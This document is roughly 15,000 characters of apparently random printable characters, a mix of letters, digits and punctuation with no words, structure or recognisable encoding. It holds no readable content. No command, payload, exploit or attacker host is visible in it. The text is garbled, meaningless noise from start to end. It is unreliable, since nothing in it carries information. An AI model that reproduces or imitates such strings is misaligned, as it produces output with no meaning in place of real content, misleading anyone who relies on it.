hwRqI:U5FBxORpQqW~Eh|RNiIyTux4WC%rUfihYJ@6^^fz&A5Ry1pN^AAIyxRCW6{p}uxYCAou}@wW+xOXk;_7+@;4/1TA)::(s1A2W{7KU:@eNC|d-S}i+_S6NsLyS{:7B|Le/RzV9XQWnsi|uFx1;Ff:wdDurJ0:k7DLnIQz~W:SnspUI}{o+WOTEu/{zCq;OhuLV|;tV4nD@C/(fzon;OiWFk~5XOTqf^N]S-7/Ofy)AXw4J~rU10SBD}zyEiKIxpSeYwF)AEkzFVdJJqWu;D1_RfY_So]TN+y)rr|(FCLI2;(7//]W}s7Wf{SXKyT;&S5}YOJCTE&IdF)42+6Q~dAWI7u]6|UOT@i4;IkkOne}4FWWIo6V(2%IDWWJXNqNoLOFxDWBUXyJ+1uO_fy7Xd4zQ-A|~kI:n~~A6ETQ~Wf+2r1qn2EDO9+LrL@&+twBwJq+|RyJ4/kT}wFyw6h4YFr)7k&tzfJW]@^i2xTty}|AzVffy}wtd+y+5eVoORdFqA@0&~&I9nE]f^QsJfNSF06C;i7}0RXDN+(;uo:uzt|}J;rn}R2)u_-tr0Vioy/iFWENVJrQu]hJBNqq{5oQF]I_VV:UCY4x7CyFhU_AI{5|-Y1YYK2y&duy&D^kQ|SNF|}2^s/(;~hz1%++t}fO{{/Sx@o:p41_}hJ)hEL-e9LX^y4uTSC-;SKUONW{%tC9r5wO~4SX%rtz5|WYtK~+ektn%EX;NLXFr{Uq|S5;FL15Trr15RuC/5(pnT5^]:y5Oo/]z|(nh-VI^o(:JTOooU~EdkDiFxTq_k;0Bwt{wx]f|}(1ioBuoDXJV9&q@;QUpEtxk+JSrWXC]FrX(6NY1zXppxVu%EfV14zzB~_p-F7&;y_Oq+i^J_9V+(EoQ|]J1}WEO)]X}9q150&YJJ1(dSkyC@Vp|4^24TS^CyIV^R;2y9%-II+K+42:0{-pR-AQEJ%_TDtOX}9@)zBBO-_AkNeit2J/0W&-i}r9-sd;q~p]WO|hIC]VU{F}4y(eNNBUF{RnhAW(XWK&-&6s1yqN~{f926USD~+fVYC&DK|S9Yy;fJBOI&pt%Ke6ofu@I:RNIt{221zLxQu(-YDAxn7hy{C+KCWr{T|_|7dX+4oeDFrSTq)6JJ|yo%JpdfIX-NWeBYdWrSOyN))IE+Rx1tWy0p~_C05;5dWL]FKWB(t2ISWu-|uCKV|x{C-5o;oJfqRFDNKwu-JrY&)IU_dzYD1Fo-t_R6)ru@-SuWh52/Ie|5pzI]dx_ixCLr5pCuD_(;DN(rwIwxKq^InX%wWNK6OuAAou/Ai6yxwXTzIh/pT69fIh~tO2X%OLEzyYD(n4Wyn]EynCwLJO1DsV)U/{tXrDTrTyICwL1Copo%q(w]E&w%7^|-@zD|+^CeBo0u+/W/zx|:erp_4%xper5(EWU]I%E9WYzIz%D77619pz496poONBtE-{~2UV51;Kr]fEz9&@~Aozd}zknB~rJ}tzEWirT+ptW}^0C]CI-ud(t{]X+)40oACwtD{QWOd;WBD]tq|^tqsrw4or14%(nL6:E-&yIqnIy-KTSWD0OA5uwTNiRUCzoSOwEwo-SfSUye]@x{U&t%iSEr+/WfxYz|B;nh5^0irnr{eA+I/Tt;xeurk@RTszrS]L+AUCu9-E~UfKW9~%O4&O|1/4LxJ^Jz@|sDy@+WJCBiy+-z~E-zq+(OQ]dIwzQx]f^xrCpif0x2xx~z+FhL}UD;LDt;rzVIfS4p]UeT{YDDw0qyWVC6]yWhxDEL{dk^/2tir)zisEpx{YBWrYdze4Jez:2r/zUI{Q|r@21ioDUy6STr+IF|kQ&WR:Frn6EO(e|^-p9Rt5%xLin4t|VID|)O-:CEWSOif@E^Wo|LWIJ_ARXO&&)xx|QiAJ^yU@nOFNTN+kfShSd6x]yTARoxq2z6xCSi01;LUO6^NUi:V1CFzQKL];6EdS~uNDr_we)5keE6R7D6wyN~zUWD}fSzrOT|Ed{RkD+;9RDNr;:]zF7St/Qi0prrz+kiBX{:)ez5+T)quwsR+w4Fx~pLp4-dwx5I(ESUBNyJzXf;wi%/yxp/0;~uyiy_heI~RLsQOh+YyE|O-9dFuCr:CCyqykA(KIXLLE|5ry+z+2~:Itd6IR&-oDJVh~~V(rNpTw-wUio9wIBR|zpIfT%Ey6/;CSRW-46^0i^|{J2{o~%^BD^p1~FT0q&eB4&(oh&;{0w7Kh1BUpw7hBzw06DIn|:1{xwhxp9N{~hOQC/ipS@eB47n4Iz:~I~^{62}E4sn{621{|6Vfx5Wr6{Dd6o&y~rVo+B]0|]9h4eA4LRI0qAwU~A9~|NhUN+Fiw+YhwwDRxxFI0xoNu7{^Cr@sW{&w/ws-o(4-VtF6I~o;FIwOpOO{~BeKS{nsLud7u]|V_~Fd(]9Y)ty~h|Qk~Bfu7z_o;Op{wINz5f~zN(O{JBodXUYwkNiQiR-J{67O+Wq^9y0Q_hoh9(J1qw)05Er5SWrS&A+UtI_];+xXkwY]%xDKLfW--Ix|d|nt_6&x^B{_}|}C/)}hYORKT4OdRwii(E2I6~B(AtsIipJ(s+6pWOSCVO5i_uo)fB5rBofsLN~zuA~tq(1B1z:7]W6nyB-&}AID0Ou]fB5fJw(%%LqdT]fQsffd6]rQJW{idy-Dk+ez@}90kWqiN(FrI(Q9Y:~Q4tqUAAzNK6pxDU4/k)TAQfTAfXr~q}zBo~LFRDxV5CyssUe|W)iUTSpyx%Lyw|rdT7RikVErQ(x5o]p6B2Dy;Y}i}YO%sKSyKBIrfYu&O~sdOiV+(ni9zr^wk40]2XT5IqCB~5Brwfx]FU2UF@5woQDy14^Wo|T]{1pCf)xrXIL@:Rh;xQ6CYR|iNJOzN}FtNTXiA1VxAFA9_&VLw-C-wIIhrQEL|NT4L7Dk&OByfk;UzY&ESCrk6w~VRAA(kfq-q4Wd7VDp4e~i^0k-oCW+RfrrkpyoRQxQR/pDF:;zL9V/4TyzfCJfK4FffSzWx209wix+e1Ck(UB9w|rWY0IWu+x9)N~N%);&])@&/QEf}Qf}WQRN]J%BDQoFt@Nnh}OIRy}5_]rFxq:O};dfC)~AAVNnxpq0LKVr@Qiw@/_o@1X]VQU5Bpeuy0RxEy{uC~k6p0qouA}IwQhOxKi4}}_u@Aw~]7sN&@qq4osAI~rn2Jt-p{xN@A/fir|F}6ud+q9W4xKfrt~f;@E(RS;AI})OC+JFEB%1BDkxxF-Rs7XD])ttxhe]~^QS^%xL0d0Ux~)}+RU}E7dhE10~~wBuxJuoRo0wef+wV1)(&:5U~{Y6V/rFhr@-V/tfDr/B@o;r^u_BEi}ppk/WoIuhkdq-T9QOiBYC&x{NuU1R}UrOkhLx6px]}q0y+)iAw~OCkX/NJ)9p%WUfu]0)oA)~zQKxo;96Cx/7rI16+~5%r]&qSW:@E(XTkOx@%|tQWQK:fxNT^q227E7qzE@|Yr;6Sk~EqE9LwY+kUt;qOyrCUC@n4zxNyhr&:of@{u(BKA6|-WLJ/dDU2]tt-rT~p;B|O-R-C_V~;zfV_iE;6KEW{|7x;YVi@]DNzW|N+-0qzp9}7E4x-)_qYS+p2JJrEL~;(R+:4^wSI);1LT/VA~F_|F]Nqi7qnVU~d;]]fh;/BOpQ5w41IOrsd+;(O]x{EO2R2I{195w5O|d|@rx(iY~;45d+D(ii-ktKI+W%{KRWdfUDL1uA&:{dCOOD26}Czu9x:-//wKk|1hF^4(}O|;LJ0TrzRqp/-FSz@ErVO:q^no9^O7^e;0WWizAzNK2dq4KW]K1d^7U^^%o27xq-B|VWN@ufxNw^LYRJT0uE5NCS%K6uI:puJEU:S}x&;_h2}pLK4rEtztV(iOOQ(ExKLtpqCWkDA))70-:UE:;FLAK0Sqr%@:ti6)-ypOu(:DSFTE}C@)p~WtW%7utk2F5p:46/CdKz+09JU/]p5Or5]IA;f])~Q:]zfdqdTJy{f~q2Qo+JeXitQ0t2f^U2Quw:EJuSOAdW2:Ku4Dni5kCAJr)6JNU2S%rk:]KQ6~EI~pStVQ0OSFW4FIp0iK:Dh71-:VuqL)xD/R:{OAFTq~kJWUVNFr(qi5(_w7ISN~55|TwJqie:r|i%9VU%16|xx^}fnnW@XTUn]Lrk)z0rUQ{]|Jf_S{Y^B7]@5K2D:Rf;6+%_e]E}FCYoo7^kp+rr6U1@2Lok)BL^0C2%hsSk{zB-u2nY)|OwO&E5TxA;i9rC|1]rStxOh-/q2;])dux45~ERLdSCKR}LFn&w+~OTkh]71_e~suXhLU:ECiw~CQ%o01{rCJe_)51^DX}pL6{5(kok|L6;Aen~)/FKS%IStedn1+woK&%-1{@kxL0Ve&SY17{T(;/BOt1AJEhhEE94KqF6n)%0-:qIKNoYKsf4d;k^Jfp:rW5{{e{@6oO0)hV@-@e]x+W}5@1e+Ed~n^eR{@LU)/kAQpOCqD5}d+X7qV^:]r&ok^(@zi%{^qSQR;ded;7N%TF@)2ii_NLsVWJzest~5_7/f5eRs-rsK;S&hXWN]tfkrIuyQw;1Ur_{1Eis%yXdFq%kCxB:e_X7|h&;Vy4h]_X^6oJABVnYu0-pEJWAtD0pE~+iLQyAF}KEO9k5%kLUn@;XD;-soYY_99i5&BYU]2~~%kqw/p(WIWr%2Dnxn}~XtD91)5C{4^/eq^Y~KkT:^;(dx9xhR2]~e4uzipFzBXuWE)I]Bf/;V-FVR%}z^2xxX}6RLe&d:2&d;V_)I_F7Noqx-N2/:t6~UV:14rV_W}O:-S/@5]wke--iky(z~:(z{An~e07L)W/LYY:2BN()]hAE;wJ2eOzrN:2X9)Vy2nnX)@/0SJwSEqC]2//X:DhD^~ok}dns}6F}FpxKC(Wpu62uxzfux_QEAn-zoJXiLNnD:E6A9^DA2eOtVx(NFD):0yso}{xU}1u_5~hJ(5R^kr7XfdSw(r%kCS/n59C9fw]L{4d+kqAnqTUny]zeQeh@QwCs(S7)+9{Jrz/2YyYUYw(+rSfKid|Firk04Y^(--h}hYxk-x6r4}tOCKA1VB(ysqKFATSrf-Er@x6%7{6uJ4U6h&C:SLpu:duQNI1foRKVCW7Q/KpIe1-2s5Y/]:Tp/(T/6X|%h@9Wp(D2UeWkQz-YnsVLi_As2{:@6LR&)~J@QTN2U%1XKBC71x|XdfL/%Iu//;z962x&7r|4zxpA44{|F10Q6;|&Lfwz7NX2{O{Fpu4-uhDrxx1w(XD5%zQrI&Bk]/1CACu-DV9/xxnr_+rtwC(eN~p(L]w;~RDo9x}0yn+p~W-IskRr@)kpRsQ}/_01R/u^6IBWkxtIK7y^BWNT(;4)WwyODDEYWi4EDV&6XDE1SA+q;W4ONOSD/0S(SkNpBwqeF&W)Wr:x}Oz6/:s}kweOyw(C0X1|S}9F^R+V/4qTd7xL:u+5:RW_)epDoLiz]/{|u:rrDw{r7R4&zChUIis97D5^Dw|qzAYxD1hpDXE}OI+}xhC6WErrS{u/:^B7NxC~EOe-&t^Yz}}DD(0Juzd(26p9nUXVB@w^dE}ps4{_CqD|(+yCJFQNwWd/oYWkJy|DuB^1LX^XRC/pK&X%N5h|n%W(&zp7e4R4KC/h^e)~tB4I0&16]YIkrUUO]uI;)0|0]B9TXB-NBzinEUn7AukODDpk(U;w(]NWf]0;Wuk0C&+uy-BrBoTJ_xztt):W]wp]U7-e;tApAhro7}Ik^-DE_|d]iE96LN}DwzV@Sxd-_k-+]ThUq]ruxXsCVCNx6SIS(IyBD+]KB1hxDwQT)ye/]IEyWWWw+pYohpysD&T}US)KCiB7)t_NuTY(IIz+DR~QoFx7&p&F}uN1NR9KEs_]9_B(wqEu+fW)&n^BoSzVEzww~uwSrW]|}9wuhdYp7h::J0JVA}u7u)2^TCQV66I(hht}xAJ54&w@@|{C;]Yf7z1KzJzJ^]rKC+(EhwC^qkd6if@7wSkD]pixu7O6FfAdYK}uSNBxC^;~|))UCf:_Fh:Uuw|z094ewIe(SdTnJOyC;:iqwS+e:^:_Ii6qx}}Fw)U:56-K}t^:Sko0Ki67B1huou~zqLd2dQURJpYYu9Do49U|k+VVY_@QqRn6QsALkKN9u7(dLr{TQxNwY2u~/D{&T-ud44K_-Y+ke|z9zhx9JYArs-fIEYi(57^QJJ]T&ewsWDN1sOBBrdoLuQArV:&Akp1)NwND}rA|IRf|O:xWtfqq^o}-CpuLiK;NN9n)V-nLs%F0SEixAhxnuq9{Vq%q(|NXq]9;1d5f//IDSA}V-_+UO@FVsUk%B4hxV:;^1Cef2X/pU1u+5S9}Cnt2{LII(ep~QkqRIzA%EKNdX|V|(;(zAsi%tEXSSELON(7LnDFRTw7V&{VSq&NQEVX_2LNF}/JyO59}|o:6/V4_ATFNJuAk6Cy%J)qpQd(Vu]eJqf7UnUF/f6s7ipdrUwzxOox;Y-/^k2|%&_VniKOJRe/Nxw:{}^~(xNxy%CxSu/N1|_1_uTdx}yE5/@wr_ftA:9eICTrWDWoYdzWwKVpLp+(T^eE:AuxW)Ur/{Q]W(CtEL&{EKC}|@BYDWtiI^&wu])itCLW0f)42)E;]z}e&e1n0tJ|LtB];I(O)|kBdONTkY5dn95zy}ODkVdOY9Uzd_dhuXo-yO4/40-kI&rNu9ehXxL(~hA-pzuE+/O;x40S+ip-|5&{O:rIzO_en{:C9]QVOC4)dAX5pFK0/5z-9DE2&kWBS9wuROiB2-}W;KCr|tt2hC^quJzLV;~:Ckr~5/Qzu9hRErNryUxoQW{w&NxV7tnS+&RYt|^C(LW{;FB)/d2FdnN0VrJ%x/W}h}tkEJ^D4r6BFJo9/(O}r(NS:0~SE^~NUEKSD{:N]SSI:Ch:h1fTC;Ak{:&FODSkOs;rUF9iO^dNL@x+9OLA~OLI~t7]WwF)nJs%LE0z1k{n}@tz1~5BkqzWECBe^rCsO6IWD;12C9h;:0y+{z4zVS(Dp_1V@k}sX9DiThuDYQnAdIVuR_fi;rzyWE|S0p4:XW(nJtp:i4Q@Xk~@FE}fDWt&{qW(JQdDd^^tC^_CArR;V^EWf(5rfR2Szrps1@hi@IBF{k6~f_BIz]RhrSr@-K6S1@Y6e+rW1y~USS~rd~CyDFuuSfhy9YLCUT}:w^}x~nW+|/R^kkD^DBO+oUx0W{u9}V5y7dF~w5(XJSkCV+yLTxLf_EF]d2UpT2Dey0KSRf-0yWT+|oC~ywCd])xfh;J6fukODx/0Ldr0iW1dJw|;C}AkyNW;s9x~9|}-TTUxrnw%%(VV-|L4&xWUC:Ju:IJk/dhOU)BdiA^k6tKopTL0-q)x7^p-x42iE&__&r0@Bqkx(kpKr_rYR~_k0iN%1x-I@o~&2Ixp^Lq4|I:OdA;JDhSrD|fYf~_2;9r4N^UDU:Ek0~h0ep|Nx4ODfUn4|EL7]04V|-Q~|kWVqCWpkDfiD^Kf^^K%uOWSSRKVkz4J25O~+CU2~I^p+zu&dEYfR~pVu4eQSo_dFQ:EV72S1nC)^S@9;Qzfur]z-5@-t~FfLrxDD|q(Q79D||_2+|s0xS^LSLLB1V-zyIy:pQERx4-9r0r0I}xoFQAiSRxhDtq1URK7IkQ/qouAyEA]iy{-SI-p~Ou12%;qR2eNBh6Ti5u|)w15%Y}X2otVR2C_^R+Rw4n@^n+poir-}nrT4Kh:ETz{TLJ/%Xki}W;rLN~u)-rOTt~+4@^TIp(R:d:i@kWAKOX]5k4UUA|yxw9(pqeL(20pnSAB4{R{);+(k]5r1AfX&})1Rx0]0{NyBs-QA4h@qnF)ouX{Q4E5%rKNkLzy++5}h|711E0:B{Q@ptEr6/^er|zt/{R~dN}hNeyFFp~di4pu6p6X5FWq%ChqzQDR^fnKRtokkOT^eneLJ}%nS}eKh6|B~JkdVxede6:X&-fiLsYn6N&}R(rx9w{N/q5h+LW(F@-xC%@1e-OOf{fCJSY7RyiF%4kIL{Dfxi_UQ{Fye^/Y~TEVzf~L6sC6TkYz&onA^S|t&{:B0WV|FR:A~9YWk7r0i)Cktuw~T-h0uSWnyUnokDkQux21S{+OyIYQ((Co4)pTT4:SQQC&/WLoR_DJU|AJDYudN^hoV^d/:tS(6p_UYWOSU9V7Y40NR)|hpi%iID(hfAL;J^_0(yF)_^(~OT}22&0u;e5B{41ySXsT}YxIs/}|/OQi-_UkNT9qoI~;qX:fT00r}0r;;s9e;+%;Xdn:4wQN5+E~h9W1E4A&kr0KEWQ(|L{{fs0VkY;drYo;p2/~Y^rVSdr5NyE%56kf7tV+xE0sN:S9:7edTwKiK&+r1|z1KfSTEBJyoU@7dJ4Y2wh@IASA6pzAk%iNXYq7fY&+-Stt:Sz9S9/f:pJ69JyFrerFwzrh2k(IkVWEizr9^NixtONCKeyUOd~KNVEdy)E-;q]|eJfXs7-&YEIiQIE~O@+}5h]WfyEr4(+sXdxwEF]L9wpyRd(&Jwyy@6uq&hy1)&fD/:]nFO~(y&pJuquIwsE|N{];uzNV7_]Y5oEJh1e{ENnw~ks~~w56uwhTU:-x~0Bu99VCz:J9fr1]&67Tt+IDE^X@wRIsEV/&f^k~pp7h-_2|e/-RhR%}kii}9X@9|Un|k|6^ySSx9(_i|IIChQYwpX-C;wN-pXJDUXhp(IUD]x%V]nI&k9x^uE|6p+i1kde0wWN&WU_xNI&~6UfpkYJA|wV-E)72;x9hz:yTVJ{u70]&WzuU+z)J&:C||(fEeSErrW6tNo~S;KKs|B0T9z4S;BoDkNIh9phsr]yxI9%tY(u^ksB}uyWsk5J6B_(R9O4CE|wxz1C69hDx-osE]fkB]TswwA)}uD{TYA5xyIICC:7T;h0rYUKx&(@h]1E4/pAs0WXYyiYRWh;&qxJXLCVoE~f7p-F-y&9&0s|x-W0oyh^xpR4QWIE9Dp~5Lr~/{DRK0DxA_nE}IOuQ~WkVrTRQSoC;UTDdDOu4yA6W_REn{xLRIp/Y+6:fSR-WyDn:(+y:S+teoR&4OoipJ~1nqR~/^k|FQs7IL0BIor:NqO({Ju%USBk]DI%eRRC+^|{J(-nQOSK9+u]OoIJQSi+)JsfQWW|FiUf){0NID~~}{i|NETXELRn:+uws%^fEDDw)LwF5Nho(-4~+uDtr{-U%-2AAoAS/zVVLDI]u_s/eO~fpL~WJ-D|{D-k~;+r&LrBfYUpBT~xhxAkSN0_Y]OSBN/oS}KFX)Bf}_SrFf;yRYJWh+EWq+iVNJWFXCFy)xkNhS]f-^7xEw)r+%qz-CfNiVxi;/ruT-nuULx]x|UyT/_y+zrBVhEW6dBrY50uCOXyUANr:wIrV~4+NA/;xEAzY9KW1VqBq_]p~BwSyf5EVW6]EfwyNpJzW;AiYo_~f-)ruKwUAVzWS)uN&T;r~F]S~+(Y7-JEpi6UEzyIhf0kd%IffDozU_q:fuWu~wIkUukW]S]LIYBErtBru^;_u^IrU+&OU2rSwdAyUWO^d%/B6%tAE}AOq0iyitq-L&hOUuJ;hD5zCJX-F|UuI^yWrx0Iii-U~yp;e:1-ipE-S)KWYnCe%+~u6JnRxW;x&AAsh+O1w~4)29]Wo^-QSk6Aw96R)EkR6yo)0~RFqS4X}WwChxhSCfi65YALi&d)6]^TOYD&0|69pqwOCY}zr)NBiiqTDy]DpyA+rAVD~z|+wkd@)E:krEC/:OOy@iVO]E9ACfh/0CBE6^k6REUVJSh}56Jo96~so6WfBW~YVzk;SB/(^Bi|]r(%J(AFBu(EDh^@|z:iJU:2o+f|wr;(xSkTid^OxJ/}h9BeBCBRhi5{6(+A6x|~4I/K~]L&T72sxzt]2z206Ix9AE0)2zy}JqSuTWAsT7N~nyI-h-2KiWiu6]NwVyoT~]JB0]k0V]ztD]kh9fA/C/Vr1OiL5B&)oqSqD_^U2Y4AX(En_N+6)0K|1OpyEIiB9OqsALiw%T0tp%w}ABoOATKEWWrzf@:6V_&r~_~O}OW6k]1kJWJ~4SUJ:zBB-DhAknRC^-DtV_Un^Su9I@x5%A)]z65uFSRIpOEofLp0Kd&7{-xEJo+{h(ECk~hw9UU}2%4CSUC926z:QOrp~fKi1hR%e(}o~~RI^d}9uVhUunByiph]Xf~tn+|tTTRI&f1zqD~A0no|Ef9^XU0W9_hLzWu6zx~Oe(^JWDDydW0@pKsIpOJ(@DACey^xWYxE]])]BOpVA6UE]-)yU:1yh}OSEr0^Or0L:Fu^JA~^:p~u}O/{r/tYi^f+]s};6X9+S69USQwBIfQEwOtL~O|E6W2W;5~-DoC(Ien~+k-WW5nyUEhNFyC+}t4NW%+Ehdx+BeW_CAk(~eEEUXuSBSAfYLzpUu^rOwdr+zYW~)6I0@]~ff&Ax{wOUCX(|4wy~Ied;kNWB)_xSD]OI(NE@7_r]|^yu]u]YUu+B(0zoOtBRJOx/shuWEixhhBxW7ykwC-:Ir/EyxF0rxiTnOJUhwn(6sSN5zCV~q@y6o@rCqfhofNf+x5W))-i}}pSV])]L9(QW;/SyDwEu/iuWQudn~6ur}}k+4;WBY)E+1hJXXCI(;:kwV}L];_Wq-_kAuhuX4dLo_C7%;np6z|RrzBp|AnNrSi}-]JY|ruqxwzi2]|qCYVDRfX]KIAtuVWD@wBO~X)K-J]}h7AthJXU0wI^qzfKuD9UpL&UT]I}Ti0w2eYEwr;drDVDTrIs4zIqp:BECSe/uuW@rS91|rrffwnw5DUssde}hDd-}d+d%(@nCOn)o-B%IrNQiu;:pk_~R;Iqw]{hdRIfxtqEw]+s;Eu:pw~nrTQE)]qInE]/Xt|UwT{r4rrLhT@_5(~+TTIY6]YC|X)TpzOhD4B9i)0pS4-DC4t0YEV0^]V7i^InC]N^k4K|IEIAAdAE~4VYh(V~xTONpANDfNA9I]IV4W1&iEUo9N-A|6esw/Kr9/rDyXpIrLIB]EIIREI|nr(SzqAO:qC@iSsu/f6W_hk6]+x)SODk5O4oLQftL-REet~_u-FxJ96Y{ADy6SyS7-i@9WLq-VRX+@FEp7~FV_~RysLB55ShW1t@kSTNh:t4Ae{}iWCA2Sfwi1{RUeu|d2iuq1(Q_:h|BnWXCDhyOThkYRyxush+L;VBT-hVY~{0}WpuODoEBK5LBduwn9IIt9rEx&sE+-(uQFR6UKtx]JOqOXRrVeF71W~^O(xBe&uqs&~_rOR]s2QB@oy6R)hEz{(^9L{]o&hx9}D;9o&6/sLSE(4_]0QeWFLI_A4SO76p_FRRz|CO5ph0QX~AXL/o~Bot|EK2~f-|Nti5A^L%I&]Q~29sAy&;qN]NI@1BBo&QN|tD~JEKxW_7-/]WWhk{IxNL+]V^-tRy]VR0Ew1sN-qo%OUI)^]2~JL|&OXI{9B%nEoo0K/W]xRwAEJs+:4WdB5w+A%uoLQ/AuXt+nyo~pu{&:5&(z9s-N5unD}Ex_kBn6]4UDzt-hIi~itErtpBDiy4]q:s~qp{Rt9oU2LKL@)Y/-/2kqV~N~_4y}(/-VxoJ;:4-uAXNFCKLCkF|92IBuw6-XN)AFXs-U+Kn~iTDxB_hxVzpdUeB{44;2k5(%Fou&+/7UduKO|)W7^fD7n(6oE]+)}oWKpEN@|1+x-e%sI}N]CNtt6%A}~F;tI)4TqLuTqr(]YrY]uhixK^&nIhh@52]+5XVr7e7T^x%ru:u9RK697qf]Oxxz-}e]{RWo}62_zVXXNs%4p/Q]227EO;|0-9RRB9p4XrorBsD@O)y]r(-5)p;kiqD@B5h]I{iEoXSndBXLRDsTrNR~Wir]o})^o1noIfwoe%h4]eDwVNLo@Iwi:kBkRnz:-@pt:AOku@__IDLn/W6T;Ox^qd_k&oy0Bq6E~VCrqk{0q-QsYpe]q6e]79%n^i{@p~Li-)/n^K(9yiL4AiIR7k|16LInhiQR@}KfX]+4dLYE|n{FJCfo%9o@%E1]h]{|dV%odRe/y6x4yu(Ft}A9tze/{)p6quALYS]Wpu+(F-FC:ws7h]Y&%C%B%h:(;::4Tk|Dxy5u%On{JO_N:OKOfUr4u9-)hS&S4Uy1%BA7;V@(N0YOD0SX~9:4F%EBR+-wh@kt;&sty5;2LEk{Q1|&/uI4)K+yFJF7Q2/wN91]Ftf5C5:XQ:x2t-d9t1T^tdrwuVqtfBo|}]tw~W(25F(:RA)BN5D;Y5:94UVY~I2o{B+I-SErF0&Y~wsp(09O{0t0{4%LD|{sek+L+FFyh_B;SO6@2WROo_f}2S;ex0A7Qn9Ez]+o/k9I6s2&i0E{6(pwRd)9{JdXsSz{fsL-f617FnpXp95W//zd&1X;yskt/tR4~6T1o/^xe0%Ehn%wz/});th2/s^qq1-no/i4^tFCD6_{to-4rDBn@/n_fsnu-eBhe@o(;zoQ(@OB695)%/ydTe}h7N5dLW{q7%C^eS)7|4W911@Id@z~@oh:hx+Eh4Qw5wzD7sRkt0~76/(;kCXNA0VV94FhF4Q6]4)qRsWznQJQT/STtDIRrDix7/{VWxpoEk9x7D-&tqwoEztr7RrpwSrO{f{ruuI}Whi}(yw97TW1CL|oEB9WSryFwSDJi:BO^rhpYFIoEK]]S~~hIhuU(fpr)p;wwOAofrw]huR//:FR}Wpi+Ies{E2--:xr]q]dxep2We/z0&D{CJ-}YRUFV5A2Df&KQD7rD]5pre4nA0XuswQD{TOrO;ue&2r+]7D55xwX9sBz}NS}4uCT-L^]uT:W(w^xX{_d;V7@1z{4UQx7IoyY)~J}U{%UBoF_eUJ}KF6OU1_V7750n{@KA@FYC~qo(;9wp/X@|~To{Yi-CTy7sJTn(;C~JBfs4&Jsf_t%]z4yVuehh2%]465hBsBph&5/o^Cf@^t+Ao&n}Fu7YRQ/7X0wo/n5kQYR_Yd:KKK@/;Jt5{rO(oXuDh-41yk}5]k_F%T^dD1wn&KCSEeF:wL_D%zY{sr1w|LB0BItAdTI~Yh;J+rKw}Q(SB-V))RR;_~xJ9w/pd)zYLOzx(C1~o+/CExO:C}d6W;xp)uxxzR/DOO6u6:CTkY/tt&(E:k@EutI517r5;LXF/1JC0kEw:yyI5Dd6/rLfApuE(BB-/DN|R+f5x1eEk_E{(y/KKI~0wo9N||keY@B{frt1}IB|0f&e]k1xQYT-:ux6S~Oz:5;oKy]+)]KBS:Xn;yi}A|srour_LoB(wxn1CO451L;y0D_fYnd4E4WdF&}tr&^59|~;TE+oq]krKs~Rhxwkzz(i+YQBQONNBiB4^qsXt;WUu]ANqFuq~@s@BdQ1-0AF+K:O~u@4Y+w6|0i6LN+5_TAB:kD-SrW]}&Q|~B_/QD6Ez%K%x5o/0xEEVLI5}L~rn)N7%uBx]6+:QV|@y4%_Yy]e1ytDO+W6{rISSYk;u2qqEs%t-p6h_w-p^Kwz]^iSA90;]R/trpns+)4Xe6T(hoU^^66&spSsu(S6~d4~/nnUNOW7ww9Uu{pXYT]p&x@I++/Ny;p2tww1h)wW2RoWI+ORI)1-C%4FddLEhr64}}y9}t6iWAx/dY]YSCNx:WO-e6&(]Bu:zV/F_p:@yRUY@0I}TQsF~VhTIdd49W]xCrL&zww9izup&D-27I1)w1;h}Sk_6yu}XQ+Dk)e&5CCQfJwX/0;9K+t27dNun:]2W@Fs:@W5e{UWLUT7eh9S69O4+5}Kueze7/)420)ohQT1FhY%%0s|2nCnTerD;BER](0KTkK~hnksR1+sAF/qh%66]2_Lw%uVUu24pz|//kh9re+s%_kNTKs-dU6wo]rw(|Cq9d~U0p+SBx2oEBAYLAhAkk~0ht_qdQ/5zE%UyE]w}urD2{{rIBOWyE/AW6It~|;&DwDSqsLI:r/F;ApuT5|pVi]]1D{uqYKYhNC+udRh;6:yN)DstBDAW1ISVn0//;ukkz9^dTf1~E%Yr|0-9yUxnRy);~opfh;ALV0hIn0RKefEyrV;s%BOsfspyiktEwrN-WO6@YCsI_0Ty7~SdhFO9;Ye}o^xfwEt]W%xN0/&Oxu;4|e7yX/Y~-ShSr]~IoFfs;SqF;Iq6+WBx]5Csw60o-VTf1{5s(Xr;&|hCw9rTU:;7Su0Sr@~(_CyWSQi4tAI+-ppxV0D-N-ppp+TBzVpdhIh~%rWd5WQz5/^W^kFOJt^LJE_-CAIq7-7rFpzOynhfRzA{y6}D9tWI2F9I@tK]4~W{T2^O]OKkVsI0CO16x%sD4E6UzOo/upoRL7IkWp%QXN%KRkB;&rnJ@wyOoSOu-61e^rfFo)iy7OREo7Vkun62TuW]A4Rp~O)@;t+W(SqwB1Y1JWE:5)9XU:RQ9O(;R/t}Xf~4FJIxU_J6B/d:uxx^k]xenCz5&{RKfxFdIq{i0zQ+ti/}-0%W{:5IEkQq]WxA;WSui0E+SSBzUVF)JyFICO(wIES+5((S;Eq(S_KXxiVQ|~y]DR~JFE2Np~+AdUfTD~qJhU&Y{@+q]rXdxfDESO6tu2yFwnok|L];hq&zUW6kK0fi2wSw/%yIF&rO((1(|rQ4tSC{T:4rz]xq@6xW^IOR9F7QJ~ne];QOQTSr;RR1y;Kr41xwE;DVid+N9k0;d2Aq1~9KTw5iu1pD9-/p{wCQs69~JK01RKhhB%iLp)n+dIu/JBBRwJ]]&6Riiqt^Sek24et/;}h2/IJ}{{KNfrCk2y7nrruVUUOA7tECud9VKFLAtWDyJ:^tz_K-)U&WRfCeQo_(hrn:@KB_6}5eA]IIduf(C12Od(FFkBhinwOyFLir7TVfApCsdUnU1F/_khpBxx|_k1|euI5u02_6n0n;CVFU6&L|Iz5sIqsh}7:(7zDuK9F_&rDkEsd1&@~drW0V;DUpWO@o{^-ze9rQ951hr{h;x@LEL%q@/K-R;~Tk}fr@9&u2Jd]:E6K~%nkrp_EfWx%E~hqDhUIR|yd}KE:eY-+C|hYRV64uI@q)nTDi/6n6zeyN9]Xp2Ui}DIAu29D&ANE2ytUfh0-kr+LIxWkdf4y}y}Cp}hYVO09/_rL1DNT}e9hu0_i0{k@yB6VUi@Ni4FUksesVie}+X+26L/^_X/4VrrCd0FydrOiQ+zE|+sxYCC]JVNJ@(qD9{f%1IJe4;Eok&VFqJSnyA-zL(f]BEispNOqB0VTY;LS5qU7]5_TN9(n}:t;UL)xE4rWoONXzkuUeo9^VLph0D+6Bh];XNrQxxX7Kr9p05qVRToSJxDxwyz/|tXxu;TnoYOSr7z/r(_Vpx9I+{+W&9nxoEk-h(woIV9u~5-N6]szo2QOAYiBI_)+:|qtBYrfh/}sd^4n1&OLN;Dzr_YFBwL_1Kk5KeUd}s@Vuf)VR/2RyL+&-FUJQXAprnFkF